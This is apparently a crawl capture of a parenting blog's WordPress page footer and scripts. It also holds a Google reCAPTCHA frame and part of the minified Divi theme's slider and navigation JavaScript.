wp-post-image" alt="guide to child development" /></a><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="read-more-btn" data-wpel-link="internal"><h3>Parenting Guide to Child Development: Key Milestones from Birth to 10 Years</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/summer-vacation-plans-ideas-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="summer vacation plans ideas" /></a><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="read-more-btn" data-wpel-link="internal"><h3>Summer Vacation Plans Ideas with Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/nutritious-dried-fruit-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="nutritious dried fruit" /></a><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="read-more-btn" data-wpel-link="internal"><h3>Nutritious Dried Fruit Treats for Toddlers (16–24 Months)</h3></a></li></ul></div></div></div></div></div></div><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Info</h4><div class="textwidget"><p><span class="big">BuddingStar today is a friend for all who aspire to make their children grow as Creative individuals.</span></p><ul class="footer-info"><li><strong>Address:</strong> Budding Star Innovations<br /> Plot No. D-9 Industrial Area,<br /> Phase 1, Mohali,Punjab,India</li><li><strong>Phone:</strong> +919058000045</li><li><strong>Email Id: </strong>budingstar@gmail.com</li></ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick Link</h4><div class="menu-footer-menus-container"><ul id="menu-footer-menus" class="menu"><li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13929"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-14017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017"><a href="https://budingstar.com/budding-star-about-us/" data-wpel-link="internal">About us</a></li><li id="menu-item-14018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14018"><a href="https://budingstar.com/gallery/" data-wpel-link="internal">Gallery</a></li><li id="menu-item-13932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13932"><a href="https://budingstar.com/kids/contact" data-wpel-link="internal">Contact us</a></li><li id="menu-item-14019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14019"><a href="https://budingstar.com/team-members/" data-wpel-link="internal">Our Contributors</a></li><li id="menu-item-15026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15026"><a href="https://budingstar.com/disclaimer/" data-wpel-link="internal">Disclaimer</a></li><li id="menu-item-15027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15027"><a href="https://budingstar.com/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li></ul></div></div></div><div class="footer-widget"><div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries"><h4 class="title">Recent Posts</h4><ul><li> <a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" data-wpel-link="internal">Baby Monitors with Noise Monitoring: How They Work and Why They Matter</a></li><li> <a href="https://budingstar.com/blog/attachment-parenting-guide/" data-wpel-link="internal">Attachment Parenting Guide: Principles, Practices, and What to Expect</a></li><li> <a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" data-wpel-link="internal">Understanding Your Baby’s Cry: A Parent’s Mini Guide</a></li><li> <a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" data-wpel-link="internal">Bottle vs. Breastfeeding: What Works for You and Your Baby</a></li><li> <a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" data-wpel-link="internal">10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</a></li></ul></div></div></div></div><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/budingstar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/BudingStar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Twitter</span> </a></li><li class="et-social-icon et-social-google-plus"> <a href="https://plus.google.com/u/2/111374656193942517028" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Google</span> </a></li><li class="et-social-icon et-social-pinterest"> <a href="https://in.pinterest.com/buddingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Pinterest</span> </a></li><li class="et-social-icon et-social-instagram"> <a href="https://www.instagram.com/budingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Instagram</span> </a></li></ul><div id="footer-info">©Copyright 2022. Buddingstar is the registered Trademark of Budding Star Innovations. All Rights Reserved.</div></div></div></footer></div></div><div id="um_upload_single" style="display:none"></div><div id="um_view_photo" style="display:none"><a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal" data-wpel-link="internal"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="text/javascript"></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions-13711b34b59a6efbb142c9823349c9b9.js" id="et-builder-modules-global-functions-script-js" defer></script> <script type="text/javascript" id="kk-star-ratings-js-extra">/* <![CDATA[ */ var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","nonce":"66abecfcb1"}; /* ]]> */</script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min-5.3.0.js" id="kk-star-ratings-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab-aacf1725d4dc1e6ab2a27f6f348819ae.js" id="jquery-wpautbox-tab-js" defer></script> <script type="text/javascript" id="jquery-wpautbox-pro-js-extra">/* <![CDATA[ */ var wpautboxAjax = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox-17e985ffca1e800e5fa62e79e1b89705.js" id="jquery-wpautbox-pro-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min-3.23.3.js" id="et-jquery-touch-mobile-js" defer></script> <script type="text/javascript" id="divi-custom-script-js-extra">/* <![CDATA[ */ var DIVI = {"item_count":"%d Item","items_count":"%d Items"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/js/custom-81aa4ba93c7c826188d4f608e875be13.js" id="divi-custom-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids-bd681f2ef7787af38ce9b156d5c8f12d.js" id="divi-fitvids-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/waypoints.min-3.23.3.js" id="waypoints-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup-c0280711a7445c0b73c52468770fe8fc.js" id="magnific-popup-js" defer></script> <script type="text/javascript" id="et-builder-modules-script-js-extra">/* <![CDATA[ */ var et_pb_custom = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"a9966b3b70","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"78e997e1de","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"3933","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = []; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts-2c48f023578695fb89b748eb23aabbfe.js" id="et-builder-modules-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common-60fd0c156235df078bb1182281944b2a.js" id="et-core-common-js" defer></script> <script type="text/javascript">jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budingstar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.6/lazyload.min.js"></script> <script src="https://budingstar.com/wp-content/themes/Divi-Child/js/owl.carousel.min.js" defer></script> <script>jQuery(document).ready(function () {
    (function ($) {
      var owl = jQuery('.owl-carousel');
      owl.owlCarousel({
        margin: 20,
        loop: true,
		nav: true,
		loop: false,
		dots: false,
		
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 2
          },
          800: {
            items: 3
          },
          1200: {
            items: 4
          }
        }
      })
	  
	  function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
              
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
	
	  })(jQuery);
});</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768876774 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZMh7_gJVYSpoUMqTJrdaeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879212821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts-2c48f023578695fb89b748eb23aabbfe.js
body_size: 30294
content:
var isBuilder='object'===typeof window.ET_Builder;
/*! ET frontend-builder-scripts.js */
(function($){var $et_window=$(window);var $et_top_window=isBuilder?window.top.jQuery(window.top):$(window);var isBFB=$('body').hasClass('et-bfb');var isVB=isBuilder&&!isBFB;var isScrollOnAppWindow=function(){return isVB&&($('html').is('.et-fb-preview--wireframe')||$('html').is('.et-fb-preview--desktop'))};var isBuilderModeZoom=function(){return isBuilder&&$('html').is('.et-fb-preview--zoom')};window.et_load_event_fired=!1;window.et_is_transparent_nav=$('body').hasClass('et_transparent_nav');window.et_is_vertical_nav=$('body').hasClass('et_vertical_nav');window.et_is_fixed_nav=$('body').hasClass('et_fixed_nav');window.et_is_minified_js=$('body').hasClass('et_minified_js');window.et_is_minified_css=$('body').hasClass('et_minified_css');window.et_force_width_container_change=!1;jQuery.fn.reverse=[].reverse;jQuery.fn.closest_descendent=function(selector){var $found,$current_children=this.children();while($current_children.length){$found=$current_children.filter(selector);if($found.length){break}
$current_children=$current_children.children()}
return $found};window.et_pb_init_modules=function(){isBFB=$('body').hasClass('et-bfb');isVB=isBuilder&&!isBFB;$.et_pb_simple_slider=function(el,options){var settings=$.extend({slide:'.et-slide',arrows:'.et-pb-slider-arrows',prev_arrow:'.et-pb-arrow-prev',next_arrow:'.et-pb-arrow-next',controls:'.et-pb-controllers a',carousel_controls:'.et_pb_carousel_item',control_active_class:'et-pb-active-control',previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:'',append_controls_to:'',controls_below:!1,controls_class:'et-pb-controllers',slideshow:!1,slideshow_speed:7000,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},options);var $et_slider=$(el),$et_slide=$et_slider.closest_descendent(settings.slide),et_slides_number=$et_slide.length,et_fade_speed=settings.fade_speed,et_active_slide=0,$et_slider_arrows,$et_slider_prev,$et_slider_next,$et_slider_controls,$et_slider_carousel_controls,et_slider_timer,controls_html='',carousel_html='',$progress_bar=null,progress_timer_count=0,$et_pb_container=$et_slider.find('.et_pb_container'),et_pb_container_width=$et_pb_container.width(),is_post_slider=$et_slider.hasClass('et_pb_post_slider'),et_slider_breakpoint='',stop_slider=!1;$et_slider.et_animation_running=!1;$.data(el,"et_pb_simple_slider",$et_slider);$et_slide.eq(0).addClass('et-pb-active-slide');if(!settings.tabs_animation){if(!$et_slider.hasClass('et_pb_bg_layout_dark')&&!$et_slider.hasClass('et_pb_bg_layout_light')){$et_slider.addClass(et_get_bg_layout_color($et_slide.eq(0)))}}
if(settings.use_arrows&&et_slides_number>1){if(settings.manual_arrows=='')
$et_slider.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">'+'<span>'+settings.previous_text+'</span>'+'</a><a class="et-pb-arrow-next" href="#">'+'<span>'+settings.next_text+'</span>'+'</a></div>');else $et_slider.append(settings.manual_arrows);$et_slider_arrows=$et_slider.find(settings.arrows);$et_slider_prev=$et_slider.find(settings.prev_arrow);$et_slider_next=$et_slider.find(settings.next_arrow);$et_slider.on('click.et_pb_simple_slider',settings.next_arrow,function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to('next');return!1});$et_slider.on('click.et_pb_simple_slider',settings.prev_arrow,function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to('previous');return!1});$et_slider.on('swipeleft.et_pb_simple_slider',settings.slide,function(event){if($(event.target).closest('.et-fb-popover-tinymce').length||$(event.target).closest('.et-fb-editable-element').length){return}
$et_slider.et_slider_move_to('next')});$et_slider.on('swiperight.et_pb_simple_slider',settings.slide,function(event){if($(event.target).closest('.et-fb-popover-tinymce').length||$(event.target).closest('.et-fb-editable-element').length){return}
$et_slider.et_slider_move_to('previous')})}
if(settings.use_controls&&et_slides_number>1){for(var i=1;i<=et_slides_number;i++){controls_html+='<a href="#"'+(i==1?' class="'+settings.control_active_class+'"':'')+'>'+i+'</a>'}
if($et_slider.find('video').length>0){settings.controls_class+=' et-pb-controllers-has-video-tag'}
controls_html='<div class="'+settings.controls_class+'">'+controls_html+'</div>';if(settings.append_controls_to=='')
$et_slider.append(controls_html);else $(settings.append_controls_to).append(controls_html);if(settings.controls_below)
$et_slider_controls=$et_slider.parent().find(settings.controls);else $et_slider_controls=$et_slider.find(settings.controls);$et_slider_controls.on('click.et_pb_simple_slider',function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to($(this).index());return!1})}
et_maybe_set_controls_color($et_slide.eq(0));if(settings.use_carousel&&et_slides_number>1){for(var i=1;i<=et_slides_number;i++){slide_id=i-1;image_src=($et_slide.eq(slide_id).data('image')!==undefined)?'url('+$et_slide.eq(slide_id).data('image')+')':'none';carousel_html+='<div class="et_pb_carousel_item '+(i==1?settings.control_active_class:'')+'" data-slide-id="'+slide_id+'">'+'<div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';">'+'<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div>'+'</div>'+'</div>'}
carousel_html='<div class="et_pb_carousel">'+'<div class="et_pb_carousel_items">'+carousel_html+'</div>'+'</div>';$et_slider.after(carousel_html);$et_slider_carousel_controls=$et_slider.siblings('.et_pb_carousel').find(settings.carousel_controls);$et_slider_carousel_controls.on('click.et_pb_simple_slider',function(){if($et_slider.et_animation_running)return!1;var $this=$(this);$et_slider.et_slider_move_to($this.data('slide-id'));return!1})}
if(settings.slideshow&&et_slides_number>1){$et_slider.on('mouseenter.et_pb_simple_slider',function(){if($et_slider.hasClass('et_slider_auto_ignore_hover')){return}
$et_slider.addClass('et_slider_hovered');if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}}).on('mouseleave.et_pb_simple_slider',function(){if($et_slider.hasClass('et_slider_auto_ignore_hover')){return}
$et_slider.removeClass('et_slider_hovered');et_slider_auto_rotate()})}
et_slider_auto_rotate();function et_slider_auto_rotate(){if(stop_slider){return}
if($et_slider.hasClass('et_pb_pause_slider')){setTimeout(function(){et_slider_auto_rotate()},2000);return}
if(settings.slideshow&&et_slides_number>1&&!$et_slider.hasClass('et_slider_hovered')){et_slider_timer=setTimeout(function(){$et_slider.et_slider_move_to('next')},settings.slideshow_speed)}}
$et_slider.et_slider_destroy=function(){if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}
stop_slider=!0;$et_slider.off('.et_pb_simple_slider');$et_slider.find('.et_pb_slide').css({'z-index':'','display':'','opacity':'',});$et_slider.find('.et-pb-active-slide').removeClass('et-pb-active-slide');$et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');$et_slider.find('.et-pb-slider-arrows, .et-pb-controllers').remove();$et_slider.siblings('.et_pb_carousel').remove();$et_slider.removeData('et_pb_simple_slider')};function et_stop_video(active_slide){var $et_video,et_video_src;if(active_slide.has('iframe').length){$et_video=active_slide.find('iframe');et_video_src=$et_video.attr('src');$et_video.attr('src','');$et_video.attr('src',et_video_src)}else if(active_slide.has('video').length){if(!active_slide.find('.et_pb_section_video_bg').length){$et_video=active_slide.find('video');$et_video[0].pause()}}}
$et_slider.et_fix_slider_content_images=et_fix_slider_content_images;function et_fix_slider_content_images(){var $this_slider=$et_slider,$slide_image_container=$this_slider.find('.et-pb-active-slide .et_pb_slide_image'),$slide_video_container=$this_slider.find('.et-pb-active-slide .et_pb_slide_video'),$slide=$slide_image_container.closest('.et_pb_slide'),$slider=$slide.closest('.et_pb_slider'),slide_height=parseFloat($slider.innerHeight()),image_height=parseFloat(slide_height*0.8),slide_image_container_height=parseFloat($slide_image_container.height()),slide_video_container_height=parseFloat($slide_video_container.height());if(!isNaN(image_height)){$slide_image_container.find('img').css('maxHeight',image_height+'px');slide_image_container_height=parseInt($slide_image_container.height())}
if(!isNaN(slide_image_container_height)&&$slide.hasClass('et_pb_media_alignment_center')){$slide_image_container.css('marginTop','-'+(slide_image_container_height/2)+'px')}
if(!isNaN(slide_video_container_height)){$slide_video_container.css('marginTop','-'+(slide_video_container_height/2)+'px')}}
function et_get_bg_layout_color($slide){if($slide.hasClass('et_pb_bg_layout_light')){return'et_pb_bg_layout_light'}
return'et_pb_bg_layout_dark'}
function et_maybe_set_controls_color($slide){var next_slide_dot_color,$arrows,arrows_color;var current_mode=et_pb_get_current_window_mode();et_slider_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';if(typeof $et_slider_controls!=='undefined'&&$et_slider_controls.length){next_slide_dot_color=$slide.attr('data-dots_color'+suffix)||$slide.attr('data-dots_color')||'';if(next_slide_dot_color!==''){$et_slider_controls.attr('style','background-color: '+hex_to_rgba(next_slide_dot_color,'0.3')+';');$et_slider_controls.filter('.et-pb-active-control').attr('style','background-color: '+hex_to_rgba(next_slide_dot_color)+'!important;')}else{$et_slider_controls.removeAttr('style')}}
if(typeof $et_slider_arrows!=='undefined'&&$et_slider_arrows.length){$arrows=$et_slider_arrows.find('a');arrows_color=$slide.attr('data-arrows_color'+suffix)||$slide.attr('data-arrows_color')||'';if(arrows_color!==''){$arrows.attr('style','color: '+arrows_color+'!important;')}else{$arrows.css('color','inherit')}}}
function et_fix_builder_content(){if(is_post_slider){setTimeout(function(){var $et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter');window.et_fix_testimonial_inner_width();if($et_pb_circle_counter.length){window.et_pb_reinit_circle_counters($et_pb_circle_counter)}
if($et_pb_number_counter.length){window.et_pb_reinit_number_counters($et_pb_number_counter)}
window.et_reinit_waypoint_modules()},1000)}}
function hex_to_rgba(color,alpha){var color_16=parseInt(color.replace('#',''),16),red=(color_16>>16)&255,green=(color_16>>8)&255,blue=color_16&255,alpha=alpha||1,rgba;rgba=red+','+green+','+blue+','+alpha;rgba='rgba('+rgba+')';return rgba}
if(window.et_load_event_fired){et_fix_slider_height($et_slider)}else{$et_window.on('load',function(){et_fix_slider_height($et_slider)})}
$et_window.on('resize.et_simple_slider',function(){et_fix_slider_height($et_slider);if(et_pb_get_current_window_mode()!==et_slider_breakpoint&&!isBuilder){et_maybe_set_controls_color($et_slider.find('.et-pb-active-slide'))}});$et_slider.et_slider_move_to=function(direction){var $active_slide=$et_slide.eq(et_active_slide);$et_slider.et_animation_running=!0;$et_slider.removeClass('et_slide_transition_to_next et_slide_transition_to_previous').addClass('et_slide_transition_to_'+direction);$et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');if(direction=='next'||direction=='previous'){if(direction=='next')
et_active_slide=(et_active_slide+1)<et_slides_number?et_active_slide+1:0;else et_active_slide=(et_active_slide-1)>=0?et_active_slide-1:et_slides_number-1}else{if(et_active_slide==direction){$et_slider.et_animation_running=!1;return}
et_active_slide=direction}
if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}
var $next_slide=$et_slide.eq(et_active_slide);$et_slider.trigger('slide',{current:$active_slide,next:$next_slide});if(typeof $active_slide.find('video')[0]!=='undefined'&&typeof $active_slide.find('video')[0].player!=='undefined'){$active_slide.find('video')[0].player.pause()}
if(typeof $next_slide.find('video')[0]!=='undefined'&&typeof $next_slide.find('video')[0].player!=='undefined'){$next_slide.find('video')[0].player.play()}
var $active_slide_video=$active_slide.find('.et_pb_video_box iframe');if($active_slide_video.length){var active_slide_video_src=$active_slide_video.attr('src');active_slide_video_src=active_slide_video_src.replace(/\?autoplay=1$/,'');active_slide_video_src=active_slide_video_src.replace(/\?autoplay=1&(amp;)?/,'?');active_slide_video_src=active_slide_video_src.replace(/&(amp;)?autoplay=1/,'');setTimeout(function(){$active_slide_video.attr({'src':active_slide_video_src})},settings.fade_speed);$active_slide_video.parents('.et_pb_video_box').next('.et_pb_video_overlay').css({'display':'block','opacity':1})}
$et_slider.trigger('simple_slider_before_move_to',{direction:direction,next_slide:$next_slide});$et_slide.each(function(){$(this).css('zIndex',1)});$active_slide.css('zIndex',2).removeClass('et-pb-active-slide').addClass('et-pb-moved-slide').data('slide-status','inactive');$next_slide.css({'display':'block',opacity:0}).addClass('et-pb-active-slide').data('slide-status','active');et_fix_slider_content_images();et_fix_builder_content();if(settings.use_controls)
$et_slider_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class);if(settings.use_carousel&&$et_slider_carousel_controls)
$et_slider_carousel_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class);if(!settings.tabs_animation){et_maybe_set_controls_color($next_slide);$next_slide.animate({opacity:1},et_fade_speed);$active_slide.addClass('et_slide_transition').css({'display':'list-item','opacity':1}).animate({opacity:0},et_fade_speed,function(){var active_slide_layout_bg_color=et_get_bg_layout_color($active_slide),next_slide_layout_bg_color=et_get_bg_layout_color($next_slide);if(isBuilder){$(this).removeClass('et_slide_transition')}else{$(this).css('display','none').removeClass('et_slide_transition')}
et_stop_video($active_slide);$et_slider.removeClass(active_slide_layout_bg_color).addClass(next_slide_layout_bg_color);$et_slider.et_animation_running=!1;$et_slider.trigger('simple_slider_after_move_to',{next_slide:$next_slide})})}else{$next_slide.css({'display':'none',opacity:0});$active_slide.addClass('et_slide_transition').css({'display':'block','opacity':1}).animate({opacity:0},et_fade_speed,function(){$(this).css('display','none').removeClass('et_slide_transition');$next_slide.css({'display':'block','opacity':0}).animate({opacity:1},et_fade_speed,function(){$et_slider.et_animation_running=!1;$et_slider.trigger('simple_slider_after_move_to',{next_slide:$next_slide})})})}
if($next_slide.find('.et_parallax_bg').length){window.et_pb_parallax_init($next_slide.find('.et_parallax_bg'))}
et_slider_auto_rotate()}
function et_pb_get_current_window_mode(){var window_width=$et_window.width();var current_mode='desktop';if(window_width<=980&&window_width>479){current_mode='tablet'}else if(window_width<=479){current_mode='phone'}
return current_mode}};$.fn.et_pb_simple_slider=function(options){return this.each(function(){var slider=$.data(this,'et_pb_simple_slider');return slider?slider:new $.et_pb_simple_slider(this,options)})};var et_hash_module_seperator='||',et_hash_module_param_seperator='|';function process_et_hashchange(hash){if(!hash.length){return}
var modules;var module_params;var element;if((hash.indexOf(et_hash_module_seperator,0))!==-1){modules=hash.split(et_hash_module_seperator);for(var i=0;i<modules.length;i ++){module_params=modules[i].split(et_hash_module_param_seperator);element=module_params[0];module_params.shift();if(element.length&&$('#'+element).length){$('#'+element).trigger({type:"et_hashchange",params:module_params})}}}else{module_params=hash.split(et_hash_module_param_seperator);element=module_params[0];module_params.shift();if(element.length&&$('#'+element).length){$('#'+element).trigger({type:"et_hashchange",params:module_params})}}}
function et_set_hash(module_state_hash){module_id=module_state_hash.split(et_hash_module_param_seperator)[0];if(!$('#'+module_id).length){return}
if(window.location.hash){var hash=window.location.hash.substring(1),new_hash=[];if((hash.indexOf(et_hash_module_seperator,0))!==-1){modules=hash.split(et_hash_module_seperator);var in_hash=!1;for(var i=0;i<modules.length;i++){var element=modules[i].split(et_hash_module_param_seperator)[0];if(element===module_id){new_hash.push(module_state_hash);in_hash=!0}else{new_hash.push(modules[i])}}
if(!in_hash){new_hash.push(module_state_hash)}}else{module_params=hash.split(et_hash_module_param_seperator);var element=module_params[0];if(element!==module_id){new_hash.push(hash)}
new_hash.push(module_state_hash)}
hash=new_hash.join(et_hash_module_seperator)}else{hash=module_state_hash}
var yScroll=document.body.scrollTop;window.location.hash=hash;document.body.scrollTop=yScroll}
